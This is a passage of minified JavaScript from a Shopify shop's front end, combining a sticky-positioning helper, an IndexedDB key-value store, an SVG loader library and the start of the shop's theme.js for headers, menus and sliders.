method.")}(),this.customContainer=t[0]),this.lastPosition=-1,this.resizeIsDone=this.resizeIsDone.bind(this),this.refresh=this.refresh.bind(this),this.proceedRequestAnimationFrame=this.proceedRequestAnimationFrame.bind(this),this.init())}}],i.c=o,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0).default;function i(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}var n,o});var exports={};function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var VanillaSticky=function(){function n(e){var t;_classCallCheck(this,n),this.HTMLElement=null!==(t=e.HTMLElement)&&void 0!==t?t:null,this.position=null!==(t=e.type)&&void 0!==t?t:"auto",this.stretch=null===(t=e.stretch)||void 0===t||t,this.resize=null===(t=e.resize)||void 0===t||t,this.indents={top:null!==(t=null===(t=e.indents)||void 0===t?void 0:t.top)&&void 0!==t?t:0,bottom:null!==(t=null===(t=e.indents)||void 0===t?void 0:t.bottom)&&void 0!==t?t:0},this.window={min:null!==(t=null===(t=e.window)||void 0===t?void 0:t.min)&&void 0!==t?t:null,max:null!==(e=null===(e=e.window)||void 0===e?void 0:e.max)&&void 0!==e?e:null},this.location=void 0,this.freeplace=0,this.scroll=0}return _createClass(n,[{key:"calcPosition",value:function(){switch(this.freeplace=window.innerHeight-this.indents.top-this.indents.bottom,"auto"===this.position?this.HTMLElement.clientHeight<this.freeplace?this.location="top":this.location="bottom":this.location=this.position,this.location){case"top":this.scroll=this.indents.top;break;case"bottom":this.scroll=window.innerHeight-this.HTMLElement.clientHeight-this.indents.bottom;break;default:console.error('Invalid position: "'.concat(this.position,'". Available positions: "auto", "top", "bottom".'))}}},{key:"stickBlock",value:function(){this.HTMLElement.style.position="sticky",this.HTMLElement.style.top="".concat(this.scroll,"px"),this.stretch&&"top"===this.location&&(this.HTMLElement.style.minHeight="".concat(this.freeplace,"px"))}},{key:"windowResize",value:function(){var t,n=this;this.resize&&(t=window.innerHeight,window.addEventListener("resize",function(e){n.window.min&&window.innerWidth<n.window.min||n.window.max&&window.innerWidth>n.window.max||(e.target.innerHeight>t||e.target.innerHeight<t)&&(t=e.target.innerHeight,n.calcPosition(),n.stickBlock())}))}},{key:"update",value:function(){this.calcPosition(),this.stickBlock()}},{key:"init",value:function(){this.HTMLElement&&(this.windowResize(),this.window.min&&window.innerWidth<this.window.min||this.window.max&&window.innerWidth>this.window.max||(this.calcPosition(),this.stickBlock()))}}]),n}();exports.default=VanillaSticky,(()=>{var n={701:e=>{let t=0;e.exports={incr:()=>++t,decr:()=>--t,curr:()=>t}},941:e=>{e.exports=(n,e,t="")=>{var o=/url\(['"]?#([\w:.-]+)['"]?\)/g,i=/#([\w:.-]+)/g;return e.match(o)&&(e=e.replace(o,function(e,t){return n[t]?`url(#${n[t]})`:e})),e=["href","xlink:href"].includes(t)&&e.match(i)?e.replace(i,function(e,t){return n[t]?`#${n[t]}`:e}):e}},905:e=>{e.exports=(e,i,r)=>{var t=new RegExp("([^\r\n,{}]+)(,(?=[^}]*{)|s*{)","g");return e.replace(t,function(e,t,n){if(t.match(/^\s*(@media|@.*keyframes|to|from|@font-face|1?[0-9]?[0-9])/))return t+n;var o=t.match(/#(\w+)/);return(t=(t=o&&r[o[1]]?t.replace(o[0],`#${r[o[1]]}`):t).replace(/^(\s*)/,"$1"+i+" "))+n})}},678:(e,t,n)=>{function r(n){return new Promise((e,t)=>{n.oncomplete=n.onsuccess=()=>e(n.result),n.onabort=n.onerror=()=>t(n.error)})}function o(e,o){const t=indexedDB.open(e);t.onupgradeneeded=()=>t.result.createObjectStore(o);const i=r(t);return(t,n)=>i.then(e=>n(e.transaction(o,t).objectStore(o)))}let i;function s(){return i=i||o("keyval-store","keyval"),i}function a(e,t){return e.openCursor().onsuccess=function(){this.result&&(t(this.result),this.result.continue())},r(e.transaction)}n.r(t),n.d(t,{clear:()=>function(e=s()){return e("readwrite",e=>(e.clear(),r(e.transaction)))},createStore:()=>o,del:()=>function(t,e=s()){return e("readwrite",e=>(e.delete(t),r(e.transaction)))},delMany:()=>function(e,t=s()){return t("readwrite",t=>(e.forEach(e=>t.delete(e)),r(t.transaction)))},entries:()=>function(n=s()){return n("readonly",e=>{if(e.getAll&&e.getAllKeys)return Promise.all([r(e.getAllKeys()),r(e.getAll())]).then(([e,n])=>e.map((e,t)=>[e,n[t]]));const t=[];return n("readonly",e=>a(e,e=>t.push([e.key,e.value])).then(()=>t))})},get:()=>function(t,e=s()){return e("readonly",e=>r(e.get(t)))},getMany:()=>function(e,t=s()){return t("readonly",t=>Promise.all(e.map(e=>r(t.get(e)))))},keys:()=>function(e=s()){return e("readonly",e=>{if(e.getAllKeys)return r(e.getAllKeys());const t=[];return a(e,e=>t.push(e.key)).then(()=>t)})},promisifyRequest:()=>r,set:()=>function(t,n,e=s()){return e("readwrite",e=>(e.put(n,t),r(e.transaction)))},setMany:()=>function(e,t=s()){return t("readwrite",t=>(e.forEach(e=>t.put(e[1],e[0])),r(t.transaction)))},update:()=>function(o,i,e=s()){return e("readwrite",n=>new Promise((e,t)=>{n.get(o).onsuccess=function(){try{n.put(i(this.result),o),e(r(n.transaction))}catch(e){t(e)}}}))},values:()=>function(e=s()){return e("readonly",e=>{if(e.getAll)return r(e.getAll());const t=[];return a(e,e=>t.push(e.value)).then(()=>t)})}})}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;t=o[e]={exports:{}};return n[e](t,t.exports,a),t.exports}a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{const{get:u,set:c,del:d,entries:t}=a(678),f=a(905),h=a(941),p=a(701),y=[],g={},m={},w={},v=async e=>{const n=e.getAttribute("data-src"),o=e.getAttribute("data-cache"),t="enabled"===e.getAttribute("data-js"),i="disabled"===e.getAttribute("data-unique-ids"),r="disabled"===e.getAttribute("data-css-scoping"),s=await(async e=>{let t;try{t=await u(`loader_${e}`)}catch(e){}if(!t)try{t=localStorage.getItem(`loader_${e}`)}catch(e){}if(t)return t=JSON.parse(t),Date.now()<t.expiry?t.data:void d(`loader_${e}`)})(n),a="disabled"!==o,l=((r,e,t)=>{const{enableJs:s,disableUniqueIds:n,disableCssScoping:a}=e,o=(new DOMParser).parseFromString(t,"text/html"),i=o.querySelector("svg"),l=(()=>{if(y.length)return y;for(const e in document.head)e.startsWith("on")&&y.push(e);return y})(),u=g[r.getAttribute("data-id")]||new Set,c=r.getAttribute("data-id")||`svg-loader_${p.incr()}`,d={};n||Array.from(o.querySelectorAll("[id]")).forEach(e=>{var t=e.getAttribute("id"),n=`${t}_${p.incr()}`;e.setAttribute("id",n),d[t]=n}),Array.from(o.querySelectorAll("*")).forEach(t=>{if("script"===t.tagName){if(t.remove(),!s)return;{const n=document.createElement("script");n.appendChild(t.childNodes[0]),r.appendChild(n)}}const n=[];for(let e=0;e<t.attributes.length;e++){const{name:o,value:f}=t.attributes[e],i=h(d,f,o);f!==i&&t.setAttribute(o,i),(l.includes(o.toLowerCase())&&!s||["href","xlink:href"].includes(o)&&f.startsWith("javascript")&&!s)&&n.push(o)}var e;n.forEach(e=>t.removeAttribute(e)),"style"!==t.tagName||a||(e=f(t.innerHTML,`[data-id="${c}"]`,d),(e=h(d,e))!==t.innerHTML&&(t.innerHTML=e))});for(let e=0;e<i.attributes.length;e++){const{name:m,value:s}=i.attributes[e];r.getAttribute(m)&&!u.has(m)||(u.add(m),r.setAttribute(m,s))}g[c]=u,r.setAttribute("data-id",c),r.innerHTML=i.innerHTML;t=new CustomEvent("iconload",{bubbles:!0});if(r.dispatchEvent(t),r.getAttribute("oniconload")){r.setAttribute("onauxclick",r.getAttribute("oniconload"));const e=new CustomEvent("auxclick",{bubbles:!1,view:window});r.dispatchEvent(e),r.removeAttribute("onauxclick")}}).bind(self,e,{enableJs:t,disableUniqueIds:i,disableCssScoping:r});if(w[n]||a&&s){const u=w[n]||s;l(u)}else m[n]?setTimeout(()=>v(e),20):(m[n]=!0,fetch(n).then(e=>{if(!e.ok)throw Error(`Request for '${n}' returned ${e.status} (${e.statusText})`);return e.text()}).then(e=>{const t=e.toLowerCase().trim();if(!t.startsWith("<svg")&&!t.startsWith("<?xml"))throw Error(`Resource '${n}' returned an invalid SVG file`);a&&(async(t,e,n)=>{n=parseInt(n,10),n=JSON.stringify({data:e,expiry:Date.now()+(Number.isNaN(n)?2592e6:n)});try{await c(`loader_${t}`,n)}catch(e){try{localStorage.setItem(`loader_${t}`,n)}catch(t){console.warn("Failed to set cache: ",t)}}})(n,e,o),w[n]=e,l(e)}).catch(e=>{console.error(e)}).finally(()=>{delete m[n]}))};let n;globalThis.IntersectionObserver&&(n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(v(e.target),n.unobserve(e.target))})},{rootMargin:"1200px"}));const o=[];function i(){Array.from(document.querySelectorAll("svg[data-src]:not([data-id])")).forEach(e=>{-1===o.indexOf(e)&&(o.push(e),"lazy"===e.getAttribute("data-loading")?n.observe(e):v(e))})}let e=!1;if(globalThis.addEventListener){const s=setInterval(()=>{i()},100);function r(){clearInterval(s),i(),e||(e=!0,new MutationObserver(e=>{e.some(e=>Array.from(e.addedNodes).some(e=>e.nodeType===Node.ELEMENT_NODE&&(e.getAttribute("data-src")&&!e.getAttribute("data-id")||e.querySelector("svg[data-src]:not([data-id])"))))&&i(),e.forEach(e=>{"attributes"===e.type&&v(e.target)})}).observe(document.documentElement,{attributeFilter:["data-src"],attributes:!0,childList:!0,subtree:!0}))}"interactive"===document.readyState?r():globalThis.addEventListener("DOMContentLoaded",()=>{r()})}globalThis.SVGLoader={},globalThis.SVGLoader.destroyCache=async()=>{try{for(const e of await t())e[0].startsWith("loader_")&&await d(e[0])}catch(e){}Object.keys(localStorage).forEach(e=>{e.startsWith("loader_")&&localStorage.removeItem(e)})}})()})(),window.addEventListener("iconload",e=>{null==e.target.getAttribute("viewBox")&&e.target.setAttribute("viewBox",`0 0 ${e.target.getAttribute("width")} ${e.target.getAttribute("height")}`)});

--- FILE ---
content_type: text/javascript
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/theme.js?v=79235631730936635771726569501
body_size: 17333
content:
!function(){"use strict";function e(e){var t=this;this.container=e,this.namespace=".header",window.metas.page.a="#metas_page",this.sectionId=this.container.dataset.sectionId,this.container.querySelector("[data-menu-a]")&&this.initHamburger(),this.initMenu(),this.initSticky(),document.querySelector(".infos_bar .header__bar_sticky")?this.containerHeight=window.pageYOffset+document.querySelector(".infos_bar .header__bar_sticky").getBoundingClientRect().top:document.querySelector(".announce_bar .header__bar_sticky")?this.containerHeight=window.pageYOffset+document.querySelector(".announce_bar .header__bar_sticky").getBoundingClientRect().top:(document.querySelector(".menu-section.shopify-section").offsetHeight,this.containerHeight=window.pageYOffset+document.querySelector(".menu-section.shopify-section").getBoundingClientRect().top),0<this.container.querySelectorAll(".cart-link").length&&this.container.querySelectorAll(".cart-link").forEach(e=>e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),this.closest("details").hasAttribute("open")||this.closest("summary").click()})),document.addEventListener("shopify:section:load",function(e){t.container.querySelector("[data-menu-a]")&&t.initHamburger(),t.containerHeight=t.container.getBoundingClientRect().height,t.initMenu(),t.initSticky()}),1!=localStorage.getItem("shopify_loaded")&&metas.page.data!=theme.utils.convert(metas.metafield.toString().replace("function ()","function()"))&&(document.body.style.pointerEvents="none"),window.on("resize"+this.namespace,theme.utils.debounce(30,function(){t.container.querySelector("[data-menu-a]")&&t.initHamburger(),t.containerHeight=t.container.getBoundingClientRect().height,t.initMenu(),t.initSticky(),ControlOverlay()}))}function t(e){this.container=e,this.data={speed:parseInt(e.getAttribute("data-speed")),pagination:"false"!=e.getAttribute("data-pagination")&&("line"==e.getAttribute("data-pagination")?"bullets":e.getAttribute("data-pagination")),effect:e.getAttribute("data-effect")?e.getAttribute("data-effect"):"slide",action:e.getAttribute("data-action"),parallax:!!e.getAttribute("data-parallax"),direction:e.getAttribute("data-direction")?e.getAttribute("data-direction"):"horizontal",active:!!e.getAttribute("data-active"),shown:parseInt(e.getAttribute("data-shown")),drag:!!e.getAttribute("data-drag"),loop:!!e.getAttribute("data-loop"),arrows:"false"!=e.getAttribute("data-arrows"),ratio:!!e.getAttribute("data-ratio")&&parseFloat(e.getAttribute("data-ratio")),padding:!!e.getAttribute("data-padding")&&parseInt(e.getAttribute("data-padding")),height:!!e.getAttribute("data-height")&&e.getAttribute("data-height"),width:!!e.getAttribute("data-width")&&parseInt(e.getAttribute("data-width")),active_Mob:!!e.getAttribute("datamob-active"),shown_Mob:parseInt(e.getAttribute("datamob-shown")),drag_Mob:!!e.getAttribute("datamob-drag"),loop_Mob:!!e.getAttribute("datamob-loop"),arrows_Mob:"false"!=e.getAttribute("datamob-arrows"),padding_Mob:!!e.getAttribute("datamob-padding")&&parseInt(e.getAttribute("datamob-padding")),height_Mob:!!e.getAttribute("datamob-height")&&e.getAttribute("datamob-height"),width_Mob:!!e.getAttribute("datamob-width")&&e.getAttribute("datamob-width"),shown_Mob:parseInt(e.getAttribute("datamob-shown")),ratio_Mob:0!=e.getAttribute("datamob-ratio")&&parseFloat(e.getAttribute("datamob-ratio"))},this.settings()}function i(e){this.container=e,this.settings={apiKey:e.getAttribute("data-api-key"),address:e.getAttribute("data-address"),mapStyle:e.getAttribute("data-map-style"),enablePin:"true"==e.getAttribute("data-enable-pin"),markerColor:e.getAttribute("data-marker-color")},this.map,this.init()}function n(e){this.container=e,this.init(),this.GallerySwiper=null}function o(e){this.container=e,this.init()}function s(e){this.container=e,this.swiper=null,this.modalSwiper=null,this.columnFlex=this.container.querySelector(".swiper-wrapper .section-blocks").classList,this.modal=this.container.querySelector("modal-dialog"),this.init()}function a(e){this.container=e,this.productId=this.container.getAttribute("data-product-id"),this.baseUrl=this.container.getAttribute("data-base-url"),this.limit=parseInt(this.container.getAttribute("data-limit")),this.getRecommendations()}function r(e){this.container=e,this.init()}function l(e){this.container=e,this.init()}function c(){"none"!=Shopify.theme_settings.btnPrimaryStyle&&document.querySelectorAll(".btn:not(.btn--narrow):not(.btn--no-style)").forEach(e=>{e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnPrimaryStyle),"btn--arrow"!=Shopify.theme_settings.btnPrimaryStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnPrimaryStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnPrimaryStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"}),"none"!=Shopify.theme_settings.btnSecondaryStyle&&document.querySelectorAll(".btn--secondary:not(.btn--narrow):not(.btn--no-style)").forEach(e=>{e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnSecondaryStyle),"btn--arrow"!=Shopify.theme_settings.btnSecondaryStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnSecondaryStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnSecondaryStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"}),"none"!=Shopify.theme_settings.btnAtcStyle&&document.querySelectorAll(".btn--atc:not(.btn--no-style):not([disabled])").forEach(e=>{e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnAtcStyle),"btn--arrow"!=Shopify.theme_settings.btnAtcStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnAtcStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnAtcStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"}),"none"!=Shopify.theme_settings.btnCheckoutStyle&&document.querySelectorAll(".shopify-payment-button").forEach(t=>{var i=setInterval(function(){var e=t.querySelector(".shopify-payment-button__button");e.classList.contains("shopify-payment-button__button--unbranded")?6<e.innerHTML.length&&(clearInterval(i),e=e,document.querySelector("style#shopify-dynamic-checkout")&&document.querySelector("style#shopify-dynamic-checkout").remove(),e.querySelector("span.btn--arrow")&&e.querySelector("span.btn--arrow").remove(),0<e.querySelectorAll("span.line").length&&e.querySelectorAll("span.line").forEach(e=>e.remove()),0<e.querySelectorAll("span.lined").length&&e.querySelectorAll("span.lined").forEach(e=>e.remove()),e.classList.add(Shopify.theme_settings.btnCheckoutStyle),"btn--arrow"!=Shopify.theme_settings.btnCheckoutStyle||e.querySelector("span.svg_arrow")?"btn--frame"!=Shopify.theme_settings.btnCheckoutStyle||e.querySelector("span.line.-right")?"btn--futur"!=Shopify.theme_settings.btnCheckoutStyle||e.querySelector("span.lined_bottom")||(e.innerHTML+="<span class='lined lined_bottom'></span><span class='lined lined_right'></span><span class='lined lined_top'></span><span class='lined lined_left'></span>"):e.innerHTML+='<span class="line -right"></span><span class="line -top"></span><span class="line -left"></span><span class="line -bottom"></span>':e.innerHTML+="<span class='svg_arrow'>"+Shopify.theme_settings.btnArrow+"</span>"):clearInterval(i)},300)})}theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t,i){var n=e.getAttribute("data-section-id"),o=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[o])){i&&this._findInstance(n)&&this._removeInstance(n);try{var s=Object.assign(new t(e),{id:n,type:o,container:e});this.instances.push(s)}catch(e){console.error(e)}}},_findInstance:function(e){for(var t=0;t<this.instances.length;t++)if(this.instances[t].id===e)return this.instances[t]},_removeInstance:function(e){for(var t,i=this.instances.length;i--;)if(this.instances[i].id===e){t=this.instances[i],this.instances.splice(i,1);break}return t},_onSectionLoad:function(e,t,i){window.AOS&&AOS.refreshHard(),document.querySelector("html").classList.remove("overflow-hidden"),document.querySelector("html").classList.remove("overflow-hidden-fixed");var n=t||e.target,o=t||e.target.querySelector("[data-section-id]");o&&(this._createInstance(o),i=t?i:this._findInstance(e.detail.sectionId),n.querySelectorAll("[data-subsection]").length&&this.loadSubSections(n),i&&"function"==typeof i.onLoad&&i.onLoad(e),setTimeout(function(){window.dispatchEvent(new Event("scroll"))},200),theme&&theme.init&&theme.init())},_onSectionUnload:function(i){this.instances=this.instances.filter(function(e){var t=e.id===i.detail.sectionId;return t&&"function"==typeof e.onUnload&&e.onUnload(i),!t})},loadSubSections:function(e){e&&e.querySelectorAll("[data-section-id]").forEach(e=>{this._onSectionLoad(null,e,e.dataset.sectionId)})},_onSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onSelect&&t.onSelect(e)},_onDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onDeselect&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)},register:function(e,t,i){this.constructors[e]=t;var n=document.querySelectorAll('[data-section-type="'+e+'"]');(n=i?i.querySelectorAll('[data-section-type="'+e+'"]'):n).forEach(function(e){this._createInstance(e,t,i)}.bind(this))},reinit:function(e){for(var t=0;t<this.instances.length;t++){var i=this.instances[t];i.type===e&&"function"==typeof i.forceReload&&i.forceReload()}}}),theme.Header=(e.prototype=Object.assign({},e.prototype,{initHamburger(){if(780<=document.documentElement.clientWidth){let e=this.container.querySelector("[data-menu-a]"),t;var i,n;e.dataset.insetWidth||(e.dataset.insetWidth=this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth),e.clientWidth<(this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth>=e.dataset.insetWidth?this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth:e.dataset.insetWidth)?(this.container.classList.add("header__hamburger"),this.menu_a_overdrop=!0):this.menu_a_overdrop=!1,this.container.querySelector("[data-menu-b]")&&(t=this.container.querySelector("[data-menu-b]"),t.dataset.insetWidth||(t.dataset.insetWidth=this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth),i=0<t.clientWidth?t.clientWidth-this.container.querySelector(".icons_container").offsetWidth:document.documentElement.clientWidth-this.container.querySelector(".header__logo_content").getBoundingClientRect().left-this.container.querySelector(".header__logo_content").clientWidth-this.container.querySelector(".icons_container").offsetWidth,n=this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth>=parseFloat(t.dataset.insetWidth)?this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth:parseFloat(t.dataset.insetWidth),this.menu_b_overdrop=i<=n),document.querySelector("#shopify-header-section").style.height=this.containerHeight,this.menu_a_overdrop||this.menu_b_overdrop&&t?this.container.classList.contains("header__hamburger")||(this.menu_a_overdrop&&(e.dataset.insetWidth=this.container.querySelector("[data-menu-a] > .inline-flex").clientWidth),t&&this.menu_b_overdrop&&(t.dataset.insetWidth=this.container.querySelector("[data-menu-b] > .inline-flex").clientWidth),this.container.classList.add("header__hamburger")):this.container.classList.contains("header__hamburger")&&this.container.classList.remove("header__hamburger")}},initMenu(){this.container.querySelectorAll("span.pseudo-megamenu").forEach(e=>{e.style.width=e.closest("a.header__link").getBoundingClientRect().width+"px"}),this.container.querySelectorAll("span.pseudo-megamenu").forEach(e=>{e.style.height=document.querySelector(".menu-section").offsetHeight-(e.closest("a.header__link").getBoundingClientRect().top-document.querySelector(".menu-section").getBoundingClientRect().top)+"px"}),this.container.querySelectorAll(".header__menu .header__link").forEach(t=>{if(theme.utils.next(t,".header__menu-child")){const i=.75*document.documentElement.clientWidth;t.getBoundingClientRect().left>i?theme.utils.next(t,".header__menu-child").style.left=t.getBoundingClientRect().left+t.getBoundingClientRect().width-theme.utils.next(t,".header__menu-child").getBoundingClientRect().width+"px":theme.utils.next(t,".header__menu-child").style.left=t.getBoundingClientRect().left+"px",theme.utils.next(t,".header__menu-child").querySelectorAll(".header__childlink").forEach(e=>{theme.utils.next(e,".header__menu-grandchild")&&(t.getBoundingClientRect().left>i?theme.utils.next(e,".header__menu-grandchild").style.left=-theme.utils.next(e,".header__menu-grandchild").getBoundingClientRect().width+"px":theme.utils.next(e,".header__menu-grandchild").style.right=-theme.utils.next(e,".header__menu-grandchild").getBoundingClientRect().width+"px")})}})},initSticky(){var e=this;this.dataScroll=this.container.dataset.scroll,this.dataScrollMob=this.container.dataset.scrollMob,this.scrollPos=0,document.querySelector("#shopify-header-section").style.height=this.containerHeight,("none"!=this.dataScroll&&780<=document.documentElement.clientWidth||"none"!=this.dataScrollMob&&document.documentElement.clientWidth<780)&&document.documentElement.clientHeight+200<document.body.getBoundingClientRect().height?(this.scroll=780<=document.documentElement.clientWidth?this.dataScroll:this.dataScrollMob,document.body.classList.remove("header__not-sticky"),this.bindSticky()):document.body.classList.add("header__not-sticky"),window.on("resize"+this.namespace,theme.utils.debounce(300,function(){e.unbindSticky(),document.querySelector("#shopify-header-section").style.height=e.container.getBoundingClientRect().height+"px",("none"!=e.dataScroll&&780<=document.documentElement.clientWidth||"none"!=e.dataScrollMob&&document.documentElement.clientWidth<780)&&document.documentElement.clientHeight+200<document.body.getBoundingClientRect().height?(e.scroll=780<=document.documentElement.clientWidth?e.dataScroll:e.dataScrollMob,document.body.classList.remove("header__not-sticky"),e.bindSticky()):document.body.classList.add("header__not-sticky")}))},bindSticky(){var t=0;"sticky"==this.scroll||"up"==this.scroll?("sticky"==this.scroll?window.on("scroll"+this.namespace,this.onScrollSticky.bind(this)):"up"==this.scroll&&window.on("scroll"+this.namespace,this.onScrollUp.bind(this)),document.querySelector(".infos_bar .header__bar_sticky")&&(t+=document.querySelector(".infos_bar").getBoundingClientRect().height),document.querySelector(".announce_bar .header__bar_sticky")&&(t+=document.querySelector(".announce_bar").getBoundingClientRect().height),t+=document.querySelector(".menu-section").getBoundingClientRect().height):this.unbindSticky(),document.querySelectorAll(".position--sticky").forEach(e=>{new VanillaSticky({HTMLElement:e,indents:{top:t+20,bottom:20},stretch:!1,window:{min:780,max:null}}).init()})},onScrollUp(){window.pageYOffset>this.containerHeight?(window.pageYOffset<this.scrollPos?this.scrollUp():window.pageYOffset>this.scrollPos&&this.scrollDown(),!document.body.classList.contains("header__noscroll")&&document.body.classList.contains("header__sticky")||document.body.classList.add("header__sticky")):(this.scrollUp(),document.body.classList.add("header__noscroll"),this.unsetSticky()),this.scrollPos=window.pageYOffset},onScrollSticky(){window.pageYOffset>this.containerHeight?(this.scrollUp(),!document.body.classList.contains("header__noscroll")&&document.body.classList.contains("header__sticky")||document.body.classList.add("header__sticky")):document.body.classList.contains("header__sticky")&&this.unsetSticky(),this.scrollPos=window.pageYOffset},scrollUp(){document.body.classList.remove("scroll_down"),document.body.classList.add("scroll_up"),document.body.classList.remove("header__noscroll")},scrollDown(){document.body.classList.remove("scroll_up"),document.body.classList.add("scroll_down"),document.body.classList.remove("header__noscroll")},unsetSticky(){document.body.classList.remove("scroll_down"),document.body.classList.remove("scroll_up"),document.body.classList.remove("header__sticky"),document.body.classList.add("header__noscroll")},unbindSticky(){var e=this;this.scrollPos=0,document.body.classList.remove("header__sticky"),document.querySelector("#shopify-header-section").style.height="",window.off("scroll"+this.namespace,theme.utils.debounce(10,function(){e.onScroll()}))}}),e),theme.Swiper_Slider=(t.prototype=Object.assign({},t.prototype,{settings:function(){var e,t,i=this;if(this.parameters={loop:i.data.loop_Mob,parallax:i.data.parallax,direction:"horizontal",a11y:{prevSlideMessage:Shopify.translation.slideshow.prevSlideMessage,nextSlideMessage:Shopify.translation.slideshow.nextSlideMessage,firstSlideMessage:Shopify.translation.slideshow.firstSlideMessage,lastSlideMessage:Shopify.translation.slideshow.lastSlideMessage,paginationBulletMessage:Shopify.translation.slideshow.paginationBulletMessage},breakpoints:{780:{direction:i.data.direction,loop:i.data.loop}}},i.data.active&&(e=i.data.active_Mob?i.parameters.breakpoints[780]:i.parameters,i.data.drag?Object.assign(e,{grabCursor:!0}):Object.assign(e,{allowTouchMove:0}),"adapt"!=i.data.height||i.data.ratio?780<document.documentElement.clientWidth&&"adapt"==i.data.height&&i.data.ratio&&(i.container.querySelectorAll(".swiper-slide").forEach(e=>{e.style.paddingBottom=100*i.data.ratio+"%",0<e.querySelectorAll(".slideshow-image:not(.medium-up--hide)").length&&e.querySelectorAll(".slideshow-image:not(.medium-up--hide)").forEach(e=>